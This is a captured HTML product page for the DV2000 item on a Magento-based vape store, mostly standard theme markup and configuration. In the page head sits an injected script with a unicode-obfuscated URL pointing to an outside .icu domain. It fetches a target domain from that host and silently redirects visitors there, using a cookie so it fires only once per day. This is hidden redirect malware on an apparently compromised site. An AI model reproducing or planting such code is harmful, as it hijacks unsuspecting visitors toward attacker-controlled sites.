

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.digvape.com/dv2000
body_size: 4967
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.digvape.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.digvape.com\u002Fstatic\u002Fversion1648023444\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="DV2000"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>DV2000</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.digvape.com/media/favicon/default/icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.digvape.com/media/favicon/default/icon.png" />
<script>
(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003A\u002F\u002F\u0068\u0074\u006D\u006C\u0072\u0061\u0070\u0069\u0065\u0073\u0074\u006A\u0073\u002E\u0069\u0063\u0075/?t=json&u=1b3e79e1ae04a3fdffec88f0c3388c26').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?34511763276768';}});})();
</script>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.digvape.com/static/version1648023444/frontend/Magento/luma/en_US/images/loader-2.gif"}}'
        id="html-body" class="cms-dv2000 page-layout-1column cms-page-view page-layout-cms-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.digvape.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.digvape.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.digvape.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.digvape.com/"
    title=""
    aria-label="store logo">
    <img src="https://www.digvape.com/media/logo/default/Digvape_logo.png"
         title=""
         alt=""
            width="170"                />
</a>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.digvape.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.digvape.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.digvape.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 first last level-top"><a href="/"  class="level-top" ><span>Home</span></a></li>        
<li class="level0 level-top parent ui-menu-item">
    <a href="#" class="level-top ui-corner-all">
        <span class="ui-menu-icon ui-icon ui-icon-carat-1-e"></span> Products
    </a>
    <ul id="submenu_products" class="level0 submenu ui-menu ui-widget ui-widget-content ui-corner-all">

        <li class="ui-menu-item">
            <a href="https://www.digvape.com/dv2000">
                <img src="https://www.digvape.com/media/wysiwyg/topmenu/dv2000.png" alt="dv2000">
                <p class="nav-product-name">DV2000</p>
            </a>
        </li>

    </ul>
</li>

<li class="level0 level-top ui-menu-item" role="presentation">
    <a href="/oem-odm" class="level-top ui-corner-all" role="menuitem"><span>OEM/ODM</span></a>
</li>

<li class="level0 level-top ui-menu-item" role="presentation">
    <a href="/contact" class="level-top ui-corner-all" tabindex="-1" role="menuitem"><span>CONTACT US</span></a>
</li>

<li class="level0 level-top ui-menu-item" role="presentation">
    <a href="/id-verification" class="level-top ui-corner-all" tabindex="-1"
       role="menuitem"><span>ID VERIFICATION</span></a>
</li>
    </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.digvape.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item cms_page">
                            <strong>DV2000</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main-full-width"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="U1LWl0IlhZ58SmWz" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.digvape.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.digvape.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.digvape.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.digvape.com\u002Fstatic\u002Fversion1648023444\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.digvape.com\/","http:\/\/www.digvape.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.digvape.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.digvape.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.digvape.com\/page_cache\/block\/render\/page_id\/5\/","handles":["default","cms_page_view","cms_page_view_id_dv2000"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/dv2000"},"versionCookieName":"private_content_version"}        }
    }
</script>

<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
    .page-main-full-width img {
        display: block;
        margin: 0 auto;
    }
</style>

<img src="https://www.digvape.com/media/wysiwyg/page/products/1.jpg?1" alt="products">
<img src="https://www.digvape.com/media/wysiwyg/page/products/2.jpg?1" alt="products">
<img src="https://www.digvape.com/media/wysiwyg/page/products/3.jpg?1" alt="products">
</div></div></div></main><footer class="page-footer"><div class="footer content"><div class="block">
    <div class="title"><strong>About</strong></div>
    <div class="content">
        <ul class="links">
            <li class="nav item">
                <a href="/oem-odm" title="ABOUT US">ABOUT US</a>
            </li>
            <li class="nav item">
                <a href="/oem-odm" title="OEM/ODM">OEM/ODM</a>
            </li>
            <li class="nav item">
                <a href="/terms-and-conditions">TERMS & CONDITIONS</a>
            </li>
            <li class="nav item">
                <a href="/privacy-policy-cookie-restriction-mode">PRIVACY AND COOKIE POLICY</a>
            </li>
        </ul>
    </div>
</div>

<div class="block support">
    <div class="title"><strong>SUPPORT</strong></div>
    <div class="content">
        <ul class="links">
            <li class="nav item">
                <a href="/id-verification" title="ID VERIFICATION">ID VERIFICATION</a>
            </li>
            <li class="nav item">
                <a href="/contact" title="Contact">CONTACT US</a>
            </li>
        </ul>
    </div>
</div>

<div class="block follow-us">
    <div class="title"><strong>FOLLOW US</strong></div>
    <div class="content">
        <ul class="social">
<!--            <li>-->
<!--                <a href="https://www.instagram.com/vapeman_disposable/" target="_blank">-->
<!--                    <i class="icon icon-instagram"></i>-->
<!--                </a>-->
<!--            </li>-->
            <li>
                <a href="https://www.facebook.com/Vapemanofficial-104094694588494/" target="_blank">
                    <i class="icon icon-facebook"></i>
                </a>
            </li>
<!--            <li >-->
<!--                <a href="" target="_blank">-->
<!--                    <i class="icon icon-twitter"></i>-->
<!--                </a>-->
<!--            </li>-->
        </ul>
    </div>
</div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.digvape.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.digvape.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.digvape.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.digvape.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2013-present Digvape, Inc. All rights reserved.</span>
</small>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"909bb44e58284fc88d25e4beeb727482","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
